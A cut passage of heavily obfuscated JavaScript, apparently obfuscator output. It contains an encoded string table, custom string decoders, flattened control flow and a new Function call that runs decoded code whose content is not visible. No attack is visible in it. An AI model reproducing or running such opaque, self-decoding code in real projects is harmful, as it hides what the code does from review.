1u%VC1FS%h8W|tO7hEwx~!]5SlBMgR7eB>5\",\"_u|p[GnW+r+:Fy$=L2\",\"6Ly`6hydo?(;5(\",\".J!YZ!2\",\"R[_S:ZT9CD\\\"G[NV&;tEBGC[9Rho/PFauU}8!fte*;\",\"7qfzAQnSO<w1^B;W5LP0Up&_Blf!Q5o^k>C!}AMdQh4Vau70fLE(\",\"`q};AG]CiTgg2$YK+{=szd2\",\"ph%gWRm?HWk!3=2F2/C.NZw&lz_USifivEtiuP2\",\"7hH*;ns?sr2)^Qul8V8t_Kn/Zx\\\"gs<*FNOth@b(lsOaSxbN7m7{qW\",\"Pk@&BQYpe{xk1?`VSz%gBsumT4g1,<oi>z9;C3{6*Wk>;ufK7gS&yU2*g4\\\"=9\",\"4p(U)Ft?>z;Zvc$V9q)!ut45\",\"XA2;NRQ3z`+YDcaVNk;U(ZJ8OW7izfir*/=se1[?$\",\"[TPym[(~GOpX3#mV{qKtmoxddjSS9\",\"6}kS@)h5#h:8c_r42hXza_>LhjC[M$\",\"4k*Skb$~GA2pK3?4Qv#`.nis@j#Xt=2Fvkr;3C=6/OPOA$\",\"Inf}[%i|iYa(pU\",\"0G?`7\",\"k,Xhn\\\"dd)P_\",\"S@5K,,QV\",\">c1K@.9\",\"VBY}X\",\")q7E0cfV\",\"_Da6L|1V\",\"TS[e\",\"mQ{_dc|it\",\"C8c/_d|E\",\"lQ|9z)gL\",\":rJ4Bd;E\",\"z;j(.,(E\",\"ftM8}Wc~F\",\"v8!/zhiY$\",\"xFQXt1eL\",\".^O,9CNBq\",\"w^a8%=QL\",\"Y|xbJgbTF\",\"6^PGua6E\",\"pRM(@wAL\",\")FO4scGE\",\"EhExnapK*\",\"`j>x=OITF\",\"C8)/5H#E\",\"BQIC.95E\",\"\\\")dB.WIE\",\"h`nQ4O6E\",\"+,ux]|(E\",\"w8}Jfd^L\",\"W8!2gs2E\",\"J8!/*3PL\",\"~.yqB3FTt\",\"G^(7<k]KF\",\"yp7[hgfL\",\"if1$%/?M$\",\"~`J/N/`E\",\",rv[Qa(E\",\"z9db(O5E\",\"Kj{4>CTUJ@qW91i\",\"DI2xOVPcq\",\"fH1b=7E?q\",\"w^RODh25F\",\"spI9{_HT$\",\",4%vDC0It\",\"qq_x4,=0;>\",\"&Qs5|JRL\",\"EqS(k3YUJ@h\",\"(Qm2Aw&L\",\"A7(QbcbY$\",\"vJx__8PKq\",\"@M/78g!lq\",\"(F&44Jx~$\",\"1tZu`\",\"+jk(kd>E\",\"AA?b#76E\",\"lojx\\\"/V$q\",\"8t\\\"(]\",\"i(fC7xDL\",\"9R%JMO$L\",\"UI\\\"uQH.Kt\",\"+1ju+,eL\",\"Mf=(lIHE\",\"Df{CTO+E\",\",oM(=_NL\",\"[j{4eC>E\",\"I=w_~XBL\",\"GF=(\\\"IME\",\"\\\"2$Q~lIE\",\"M`y9v&&L\",\"aQ0QC/XL\",\"_tx4PSBL\",\"6po/o0iE\",\"?A<4vP)L\",\"+Vr;Z)L&$\",\"dRgEVSM=\",\"MM,od&rB\",\"i?>po/,B\",\"WMr&}4FB\",\"alZEE/G\",\"F0vKt(QAhvE:B`h\",\"p:L|,]~D\",\"UY]QR.)V\",\"qBWlgp?R\",\"V,5#p?bo\",\"1}Fpk8^o\",\"oBP!YS9d=\",\"4d}|/HyO\",\"(LzPxWGN\",\"OZUPd1&\",\"UT91,EBO\",\"=39VV8ls#A\",\"~jNJUo@X#A\",\"4f&`a=hrg\",\"q\\\"tdq<=O\",\"I=win\",\"G)imlczlxUGNO\",\"~k.mecE!kLH|O\",\"_5*ycH(O\",\".n`DW\",\"i2_a:.?D\",\"Xz/^Ih_D\",\">l48y.&V\",\"<Q:>d\\\"2@A\",\"4:vQL0;[\\\"$D{HuY31=erIj%,H\",\"~vZ^=R)V\",\"~v*r?\",\"~vY`?\",\"s&^M!6fV\",\"^!H^{SnV\",\"mYY|w\",\"2OyrQ6G,y#Cei*=k\",\"!~~^$.x\",\"_voMBmRWBL?(D\",\"_voMBmRWM,,(D\",\"JTnQ1^)V\",\"jKWlw\\\"x\",\")=H^|\\\"fV\",\"QT)RTCx\",\"NAY|36]V\",\"BT+a\",\"(OH^N^fV\",\"@~wQ+hx\",\"_vJR9\",\"eOoR9\",\"HgFRlP]V\",\"b~?lePx\",\"K~)ROE&V\",\"i2j`\",\"c2E`\",\"OT*r>d(b>\",\"K~%^w6x\",\"sOWlw\\\")V\",\"zT,|w\",\"{OmM!6V`~_\",\"gg,|+.,.8Z8\",\"S!1QR.j0>\",\"?~`3L.x\",\"c&E`b^s,H\",\"uO`3_^x\",\"GOyr_^)V\",\"{OS|O\",\"7iS|O\",\"C!$3w\\\"x\",\"iT4Qvmx\",\"mY\\\"^+.o4i,\",\"JT_a\",\"N)$r\",\";K[MHdx\",\"MO]QI\",\"jKbr+hQ,H\",\"?~1csC,.z)\",\"l\\\"2lahPC>\",\"Urx3L0x\",\"2OyrQ6eV\",\"yrE`\",\"ggA|9\",\"_voM<E.k^:\",\"?~`3L.,.S:\",\"R!Q^b\",\"{OS`f\",\"IgCr\",\"jGoM@{D?>\",\"kT1QR.fV\",\"\\\"YoM?\",\"TT_h<ET+deb*sg\",\"trP`&l:D\",\"jloMVvbV\",\"G&_a\",\"?TXnQ\",\"B]1N>_UUfE\",\"P/tDD#3&\",\"ciRBBh#7t\",\"ciRBBhI+\",\"\\\"!\\\"1mM8v\",\"\\\"!\\\"1mMLE+\",\"j.Kd8|D&\",\"/eF#>EGI\",\"<</Al`7I\",\"jt!yf:8&\"],0x1b));function fUF46R(...DJv3YGu){fE9zFVq(DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x0],DJv3YGu[-i64Z2V[0x8]]=[function(){return globalThis},function(){return iFazS5L[\"OzSVuF\"]},function(){return window},function(){return new Function(\"return this\")()}],DJv3YGu[i64Z2V[0x5]]=i64Z2V[0x19],DJv3YGu[i64Z2V[0x6]]=[]);try{fE9zFVq(DJv3YGu[i64Z2V[0x5]]=Object,DJv3YGu[i64Z2V[0x6]][i64Z2V[0x12]](\"\".__proto__.constructor.name))}catch(NZp74X){}r9ybrA:for(DJv3YGu[i64Z2V[0x7]]=i64Z2V[0x0];DJv3YGu[i64Z2V[0x7]]<DJv3YGu[-i64Z2V[0x8]][i64Z2V[0x4]];DJv3YGu[i64Z2V[0x7]]++)try{DJv3YGu[i64Z2V[0x5]]=DJv3YGu[-i64Z2V[0x8]][DJv3YGu[i64Z2V[0x7]]]();for(DJv3YGu[i64Z2V[0x9]]=i64Z2V[0x0];DJv3YGu[i64Z2V[0x9]]<DJv3YGu[i64Z2V[0x6]][i64Z2V[0x4]];DJv3YGu[i64Z2V[0x9]]++)if(typeof DJv3YGu[i64Z2V[0x5]][DJv3YGu[i64Z2V[0x6]][DJv3YGu[i64Z2V[0x9]]]]===i64Z2V[0xa])continue r9ybrA;return DJv3YGu[i64Z2V[0x5]]}catch(NZp74X){}return DJv3YGu[i64Z2V[0x5]]||this}fE9zFVq(NlhqBu=fUF46R()||{},WRV2Rn=NlhqBu.TextDecoder,k2DNEu2=NlhqBu.Uint8Array,dZ3AdnV=NlhqBu.Buffer,KmapNOF=NlhqBu.String||String,iUFzwj=NlhqBu.Array||Array,sKw9Lp=function(...DJv3YGu){fE9zFVq(DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x0],DJv3YGu[-i64Z2V[0x13]]=new iUFzwj(i64Z2V[0x28]),DJv3YGu[i64Z2V[0x1]]=KmapNOF[i64Z2V[0xe]]||KmapNOF.fromCharCode,DJv3YGu[i64Z2V[0xb]]=[]);return function(NZp74X){var NlhqBu,WRV2Rn;function*k2DNEu2(WRV2Rn,k2DNEu2,dZ3AdnV,iUFzwj={zau9OR:{}}){while(WRV2Rn+k2DNEu2+dZ3AdnV!==0x58)with(iUFzwj.nCzH7z||iUFzwj)switch(WRV2Rn+k2DNEu2+dZ3AdnV){case dZ3AdnV- -0x18f:case 0x43:case-0xd4:[iUFzwj.zau9OR.TOkDyqS,iUFzwj.zau9OR.fgRwdCT]=[0xe1,-0xa2];return NlhqBu=!0x0,DJv3YGu[i64Z2V[0xb]].join(\"\");case iUFzwj.zau9OR.fgRwdCT+0xd0:case-0x6a:return NlhqBu=!0x0,DJv3YGu[i64Z2V[k2DNEu2+-0x6]].join(\"\");case-0xad:case k2DNEu2-0xf1:fE9zFVq(iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=0x11e,k2DNEu2+=-0x5d,dZ3AdnV+=0x30);break;case-0xcd:default:return NlhqBu=!0x0,DJv3YGu[i64Z2V[WRV2Rn+0x6d]].join(\"\");case dZ3AdnV- -0x97:fE9zFVq(iUFzwj.zau9OR.vgkACn=NZp74X[i64Z2V[k2DNEu2+-(k2DNEu2+-0x4)]],DJv3YGu[i64Z2V[WRV2Rn+-0x7b]][i64Z2V[k2DNEu2+-0xd]]=i64Z2V[0x0]);for(iUFzwj.zau9OR.mLS53y=i64Z2V[0x0];mLS53y<vgkACn;){fE9zFVq(qRxu5uW=NZp74X[mLS53y++],qRxu5uW<=i64Z2V[WRV2Rn+-0x5f]?VRGW4A=qRxu5uW:qRxu5uW<=i64Z2V[0x39]?VRGW4A=(qRxu5uW&0x1f)<<i64Z2V[WRV2Rn+-0x79]|NZp74X[mLS53y++]&i64Z2V[WRV2Rn+-0x7a]:qRxu5uW<=i64Z2V[k2DNEu2+0xd]?VRGW4A=(qRxu5uW&0xf)<<i64Z2V[0x10]|(NZp74X[mLS53y++]&i64Z2V[WRV2Rn+-0x7a])<<i64Z2V[WRV2Rn+-0x79]|NZp74X[mLS53y++]&i64Z2V[0xc]:KmapNOF[i64Z2V[k2DNEu2+-0x3]]?VRGW4A=(qRxu5uW&i64Z2V[0xf])<<0x12|(NZp74X[mLS53y++]&i64Z2V[0xc])<<i64Z2V[0x10]|(NZp74X[mLS53y++]&i64Z2V[WRV2Rn+-0x7a])<<i64Z2V[WRV2Rn+-0x79]|NZp74X[mLS53y++]&i64Z2V[0xc]:(VRGW4A=i64Z2V[0xc],mLS53y+=i64Z2V[0x11]),DJv3YGu[i64Z2V[WRV2Rn+-0x7b]][i64Z2V[0x12]](DJv3YGu[-i64Z2V[k2DNEu2+0x2]][VRGW4A]||(DJv3YGu[-i64Z2V[0x13]][VRGW4A]=DJv3YGu[i64Z2V[0x1]](VRGW4A))))}fE9zFVq(iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=-0x44,dZ3AdnV+=0x5f);break;case-0x4d:fE9zFVq(iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=0x21,k2DNEu2+=-0x2c,dZ3AdnV+=0xc6);break;case dZ3AdnV-0x60:fE9zFVq([iUFzwj.zau9OR.TOkDyqS,iUFzwj.zau9OR.fgRwdCT]=[0x17,-0x62],zau9OR.VRGW4A=void 0x0,zau9OR.qRxu5uW=void 0x0,iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=0xbd,k2DNEu2+=0x3a,dZ3AdnV+=-0x101);break}}fE9zFVq(NlhqBu=void 0x0,WRV2Rn=k2DNEu2(-0x37,-0x29,0xbd).next().value);if(NlhqBu){return WRV2Rn}}}());function ScULRuM(...DJv3YGu){DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x1];return typeof WRV2Rn!==i64Z2V[0xa]&&WRV2Rn?new WRV2Rn().decode(new k2DNEu2(DJv3YGu[i64Z2V[0x0]])):typeof dZ3AdnV!==i64Z2V[0xa]&&dZ3AdnV?dZ3AdnV.from(DJv3YGu[i64Z2V[0x0]]).toString(\"utf-8\"):sKw9Lp(DJv3YGu[i64Z2V[0x0]])}Ot1hvvo=x1LhzM();function x1LhzM(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x0];function WRV2Rn(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={r9rE4C:{}}){while(k2DNEu2+dZ3AdnV+KmapNOF!==-0xbc)with(iUFzwj.koMieJ||iUFzwj)switch(k2DNEu2+dZ3AdnV+KmapNOF){case 0x87:fE9zFVq([iUFzwj.r9rE4C.QZo2Y2Y,iUFzwj.r9rE4C.xUwtjg,iUFzwj.r9rE4C.HRt6rX]=[0xbf,-0xcb,0x6a],r9rE4C.qwQ_xc=\"vLVlXrSgHjwbCpmqeY&!7QO)KBfI1Na6<Uxz}2%uD@/G?;y`#>^RA935M$hZ=_[WtJ]TP,4*|oin.E0~Fc{\\\"8(skd:+\",r9rE4C.RDQfaE=\"\"+(NlhqBu||\"\"),r9rE4C.mQ9WHz=r9rE4C.RDQfaE.length,iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0xc9,dZ3AdnV+=0x24,KmapNOF+=-0x79);break;case 0x36:[iUFzwj.r9rE4C.QZo2Y2Y,iUFzwj.r9rE4C.xUwtjg,iUFzwj.r9rE4C.HRt6rX]=[-0x1c,0xa,0xcc];for(x0y5o6_=i64Z2V[0x0];x0y5o6_<mQ9WHz;x0y5o6_++){zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[0x1])continue;if(sIDfB93<i64Z2V[dZ3AdnV+-0x25]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[k2DNEu2+-0xf2],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[dZ3AdnV+-0x10])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[k2DNEu2+-0x103]),vFEpEm>>=i64Z2V[0x2],rLIeEM3-=i64Z2V[k2DNEu2+-0x104])}while(rLIeEM3>i64Z2V[0xf]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[dZ3AdnV+-0x24]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x142,dZ3AdnV+=-0xa,KmapNOF+=0x15d);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x142,dZ3AdnV+=0xac,KmapNOF+=0xf5);break}case-0xa2:for(x0y5o6_=i64Z2V[0x0];x0y5o6_<mQ9WHz;x0y5o6_++){zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[k2DNEu2+-0x40])continue;if(sIDfB93<i64Z2V[0x0]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[dZ3AdnV+0x2],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[0x15])>i64Z2V[dZ3AdnV+0x4]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[0x3]),vFEpEm>>=i64Z2V[0x2],rLIeEM3-=i64Z2V[0x2])}while(rLIeEM3>i64Z2V[0xf]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[k2DNEu2+-0x40]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x7d,dZ3AdnV+=0x9,KmapNOF+=0x15d);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x7d,dZ3AdnV+=0xbf,KmapNOF+=0xf5);break}default:case iUFzwj.r9rE4C.HRt6rX+-0x8f:fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=0x25,KmapNOF+=-0xd5);break;case k2DNEu2- -0x83:fE9zFVq(RK24Rx0.push((vFEpEm|sIDfB93<<rLIeEM3)&i64Z2V[0x3]),iUFzwj.koMieJ=iUFzwj.r9rE4C,dZ3AdnV+=0xb6,KmapNOF+=-0x68);break;case-0xf:case-0x86:if(!(KmapNOF<-0x40)){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x37c,dZ3AdnV+=0x17a,KmapNOF+=0x1f1);break}case dZ3AdnV-0x13d:fE9zFVq(iUFzwj.koMieJ=iUFzwj.v0slHk,k2DNEu2+=-0x7d,dZ3AdnV+=0x47,KmapNOF+=0x192);break;case dZ3AdnV-0x12c:fE9zFVq(iUFzwj.koMieJ=iUFzwj.bQ2G3Am,k2DNEu2+=-0x58,dZ3AdnV+=0x47,KmapNOF+=0x15c);break;case 0x95:return WRV2Rn=!0x0,ScULRuM(RK24Rx0);case 0xf:case k2DNEu2-0x122:case-0x14:fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x1e6,dZ3AdnV+=0x178,KmapNOF+=0x7b);break;case KmapNOF-0xff:case-0xe3:case-0xb:fE9zFVq(iUFzwj.r9rE4C.RK24Rx0=[],iUFzwj.r9rE4C.vFEpEm=i64Z2V[0x0],iUFzwj.r9rE4C.rLIeEM3=i64Z2V[k2DNEu2+0x1d2],iUFzwj.r9rE4C.sIDfB93=-i64Z2V[dZ3AdnV+-(dZ3AdnV+-0x1)],iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=0x196,dZ3AdnV+=-0x154);break;case k2DNEu2-0x19:for(iUFzwj.r9rE4C.x0y5o6_=i64Z2V[k2DNEu2+0x3c];x0y5o6_<mQ9WHz;x0y5o6_++){iUFzwj.r9rE4C.zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[0x1])continue;if(sIDfB93<i64Z2V[dZ3AdnV+0x81]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[0x14],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[k2DNEu2+0x51])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[dZ3AdnV+0x99]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[0x3]),vFEpEm>>=i64Z2V[dZ3AdnV+0x83],rLIeEM3-=i64Z2V[k2DNEu2+0x3e])}while(rLIeEM3>i64Z2V[dZ3AdnV+0x90]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[dZ3AdnV+0x82]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,dZ3AdnV+=0x9c);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,dZ3AdnV+=0x152,KmapNOF+=-0x68);break}case-0x50:case iUFzwj.r9rE4C.HRt6rX+-0xe8:for(x0y5o6_=i64Z2V[0x0];x0y5o6_<mQ9WHz;x0y5o6_++){zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[0x1])continue;if(sIDfB93<i64Z2V[k2DNEu2+-0xaa]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[dZ3AdnV+0x2d],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[0x3]),vFEpEm>>=i64Z2V[0x2],rLIeEM3-=i64Z2V[dZ3AdnV+0x1b])}while(rLIeEM3>i64Z2V[0xf]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[dZ3AdnV+0x1a]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0xe6,dZ3AdnV+=0x34,KmapNOF+=0x177);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0xe6,dZ3AdnV+=0xea,KmapNOF+=0x10f);break}}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0x109,0xaf,0xe1).next().value);if(WRV2Rn){return k2DNEu2}}function k2DNEu2(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu[i64Z2V[0x1b]]=[function(){return globalThis},function(){return iFazS5L[\"OzSVuF\"]},function(){return window},function(){Quf6CQn(WRV2Rn);function NlhqBu(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp={SngYS_:{}}){while(k2DNEu2+dZ3AdnV+KmapNOF+iUFzwj!==-0x93)with(sKw9Lp.nU342Y||sKw9Lp)switch(k2DNEu2+dZ3AdnV+KmapNOF+iUFzwj){case k2DNEu2- -0x5:default:case 0x93:fE9zFVq(sKw9Lp.SngYS_.gxyQCAR=0x45,Lg0vOfY.push((nfCaj9U|qV6oo_<<BZZHrFw)&i64Z2V[0x3]),sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=-0xe5,dZ3AdnV+=-0x2,KmapNOF+=0x18e,iUFzwj+=-0x9d);break;case 0x9:case 0x53:case-0xae:fE9zFVq(sKw9Lp.SngYS_.gxyQCAR=-0x59,sKw9Lp.nU342Y=sKw9Lp.AZFbIY,k2DNEu2+=0x72,dZ3AdnV+=-0x1b4,KmapNOF+=-0x16,iUFzwj+=0x1ab);break;case KmapNOF- -0x36:if(!(k2DNEu2==0x8)){fE9zFVq(sKw9Lp.nU342Y=sKw9Lp.Zv_si6P,k2DNEu2+=0x31,dZ3AdnV+=0xcc,KmapNOF+=0x184,iUFzwj+=-0x28b);break}case k2DNEu2- -0xf4:case-0x60:case 0x62:return WRV2Rn=!0x0,ScULRuM(Lg0vOfY);case dZ3AdnV- -0x20d:case 0x83:case-0x19:fE9zFVq(sKw9Lp.SngYS_.gxyQCAR=0x2c,SngYS_.jRdgNYw=\"k@|:RUpg]sSydBmnQwWeYDaqEz<5#IT^}x!4VCi6ZO=Ho[X0PbG9L,r3;.(AK$&`v?Nfh_ljt72)M~cF%/1u+*{\\\"8>J\",SngYS_.zhbd5JW=\"\"+(NlhqBu||\"\"),SngYS_.UaGRTYj=SngYS_.zhbd5JW.length,SngYS_.Lg0vOfY=[],SngYS_.nfCaj9U=i64Z2V[KmapNOF+-(KmapNOF+0x0)],sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=0x1f1,dZ3AdnV+=0xfd,KmapNOF+=-0x10b,iUFzwj+=-0x172);break;case-0x1e:case KmapNOF- -0x129:fE9zFVq(sKw9Lp.SngYS_.BZZHrFw=i64Z2V[KmapNOF+0x5c],sKw9Lp.SngYS_.qV6oo_=-i64Z2V[KmapNOF+0x5d]);for(sKw9Lp.SngYS_.JvG5KH=i64Z2V[dZ3AdnV+0xb4];JvG5KH<UaGRTYj;JvG5KH++){sKw9Lp.SngYS_.RVkP_Q0=jRdgNYw.indexOf(zhbd5JW[JvG5KH]);if(RVkP_Q0===-i64Z2V[k2DNEu2+-0x26a])continue;if(qV6oo_<i64Z2V[KmapNOF+0x5c]){qV6oo_=RVkP_Q0}else{fE9zFVq(qV6oo_+=RVkP_Q0*i64Z2V[0x14],nfCaj9U|=qV6oo_<<BZZHrFw,BZZHrFw+=(qV6oo_&i64Z2V[k2DNEu2+-0x256])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(Lg0vOfY.push(nfCaj9U&i64Z2V[dZ3AdnV+0xb7]),nfCaj9U>>=i64Z2V[0x2],BZZHrFw-=i64Z2V[0x2])}while(BZZHrFw>i64Z2V[0xf]);qV6oo_=-i64Z2V[dZ3AdnV+0xb5]}}if(qV6oo_>-i64Z2V[0x1]){fE9zFVq(sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=-0x339,KmapNOF+=0x9e,iUFzwj+=0x290);break}else{fE9zFVq(sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=-0x339,dZ3AdnV+=0x148,KmapNOF+=0x12b,iUFzwj+=0x1f);break}case dZ3AdnV- -0x176:fE9zFVq(Lg0vOfY.push((nfCaj9U|qV6oo_<<BZZHrFw)&i64Z2V[0x3]),sKw9Lp.nU342Y=sKw9Lp.SngYS_,dZ3AdnV+=0x148,KmapNOF+=0x8d,iUFzwj+=-0x271);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(0x7a,-0x1b1,0xaf,0xe4).next().value);if(WRV2Rn){return k2DNEu2}}function WRV2Rn(...WRV2Rn){var k2DNEu2,dZ3AdnV;function*KmapNOF(dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp,Ot1hvvo={R86dfT:{}}){while(dZ3AdnV+KmapNOF+iUFzwj+sKw9Lp!==-0x59)with(Ot1hvvo.IqYvdGF||Ot1hvvo)switch(dZ3AdnV+KmapNOF+iUFzwj+sKw9Lp){case-0x91:default:fE9zFVq([Ot1hvvo.R86dfT.gp9u8K_,Ot1hvvo.R86dfT.DrcbozP,Ot1hvvo.R86dfT.Zu56TMA]=[0x1e,0xcc,0xf5],WRV2Rn[i64Z2V[0x4]]=i64Z2V[0x1]);if(typeof DJv3YGu[WRV2Rn[i64Z2V[iUFzwj+0xa8]]]===i64Z2V[iUFzwj+0xb2]){fE9zFVq(Ot1hvvo.IqYvdGF=Ot1hvvo.R86dfT,dZ3AdnV+=0x45,KmapNOF+=-0x10c,iUFzwj+=0x8d,sKw9Lp+=0xf0);break}else{fE9zFVq(Ot1hvvo.IqYvdGF=Ot1hvvo.R86dfT,dZ3AdnV+=0x45,KmapNOF+=-0x111,iUFzwj+=0x8d,sKw9Lp+=0x34);break}case Ot1hvvo.R86dfT.Zu56TMA+-0xfe:return k2DNEu2=!0x0,DJv3YGu[WRV2Rn[i64Z2V[0x0]]]=NlhqBu(NZp74X[WRV2Rn[i64Z2V[0x0]]]);case-0x79:case-0x7:fE9zFVq([Ot1hvvo.R86dfT.gp9u8K_,Ot1hvvo.R86dfT.DrcbozP,Ot1hvvo.R86dfT.Zu56TMA]=[-0xc2,0x2e,0x68],Ot1hvvo.IqYvdGF=Ot1hvvo.R86dfT,dZ3AdnV+=0x196,KmapNOF+=-0x16,iUFzwj+=-0xa2,sKw9Lp+=-0x40);break;case dZ3AdnV-0x4b:return k2DNEu2=!0x0,DJv3YGu[WRV2Rn[i64Z2V[0x0]]];case-0x40:case sKw9Lp-0x126:return k2DNEu2=!0x0,DJv3YGu[WRV2Rn[i64Z2V[KmapNOF+0xba]]]=NlhqBu(NZp74X[WRV2Rn[i64Z2V[0x0]]])}}fE9zFVq(k2DNEu2=void 0x0,dZ3AdnV=KmapNOF(-0x96,0x52,-0xa8,0x5b).next().value);if(k2DNEu2){return dZ3AdnV}}return new Function(WRV2Rn(0x59))()}],NlhqBu[i64Z2V[0x1]]=i64Z2V[0x19],NlhqBu[i64Z2V[0x13]]=[]);try{function dZ3AdnV(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={V3OfR_U:{}}){while(k2DNEu2+dZ3AdnV+KmapNOF!==0x65)with(iUFzwj.ZLzVYLz||iUFzwj)switch(k2DNEu2+dZ3AdnV+KmapNOF){case-0x3c:case-0x87:case 0x8d:iUFzwj.V3OfR_U.dWhHHK=-i64Z2V[dZ3AdnV+0x5b];for(iUFzwj.V3OfR_U.V1rEx0=i64Z2V[0x0];V1rEx0<YiF4Dgb;V1rEx0++){iUFzwj.V3OfR_U.PWCW_U=xVKmxSJ.indexOf(URkaDwp[V1rEx0]);if(PWCW_U===-i64Z2V[0x1])continue;if(dWhHHK<i64Z2V[0x0]){dWhHHK=PWCW_U}else{fE9zFVq(dWhHHK+=PWCW_U*i64Z2V[dZ3AdnV+0x6e],TRjuO_|=dWhHHK<<azT7ER,azT7ER+=(dWhHHK&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(V7bw_W.push(TRjuO_&i64Z2V[k2DNEu2+-0x14b]),TRjuO_>>=i64Z2V[0x2],azT7ER-=i64Z2V[0x2])}while(azT7ER>i64Z2V[0xf]);dWhHHK=-i64Z2V[0x1]}}if(dWhHHK>-i64Z2V[0x1]){fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=-0xa7,KmapNOF+=0x5d);break}else{fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=-0xa7,KmapNOF+=0x71);break}case-0xf3:case 0x5:fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0x147,dZ3AdnV+=-0x118,KmapNOF+=0xf);break;case-0x3d:case k2DNEu2-0x41:case-0x69:fE9zFVq(iUFzwj.V3OfR_U.V7bw_W=[],iUFzwj.V3OfR_U.TRjuO_=i64Z2V[k2DNEu2+-(k2DNEu2+0x0)],iUFzwj.V3OfR_U.azT7ER=i64Z2V[dZ3AdnV+-(dZ3AdnV+0x0)],iUFzwj.ZLzVYLz=iUFzwj.V3OfR_U,k2DNEu2+=0xba,dZ3AdnV+=-0x80);break;case 0xed:fE9zFVq(iUFzwj.ZLzVYLz=iUFzwj.vRS9jZ,k2DNEu2+=-0x16a,dZ3AdnV+=0xb0,KmapNOF+=-0x1b);break;case KmapNOF- 